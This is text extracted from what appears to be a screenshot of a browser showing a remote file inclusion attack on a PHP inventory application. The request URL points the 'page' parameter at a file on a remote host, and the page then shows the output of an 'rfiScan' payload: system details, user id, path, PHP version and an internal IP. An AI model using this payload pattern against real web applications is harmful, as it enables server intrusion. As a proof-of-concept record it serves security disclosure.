 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/id.txt
G Google
Most Visited Google SL Social & Relationshi...
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
rfiScan
10:38PM up 30 days, 8:17, 0 users, load averages: 0.18, 0.11, 0.17 uid=67(www) gid=67(www) groups=67(www) rfiScan
uname -a: OpenBSD moose.treelab.org 4.3 GENERIC#698 i386
os: OpenBSD
uptime: 10:38PM up 30 days, 8:17, 0 users, load averages: 0.18, 0.11, 0.17
id: uid=67(www) gid=67(www) groups=67(www)
pwd: /var/www/htdocs/enetman/html
php: 5.2.5
software: Apache
server-name: moose.treelab.org
server-ip: 192.168.0.3
free: 3.39 Gb
used: 719.51 Mb
total: 4.09 Gb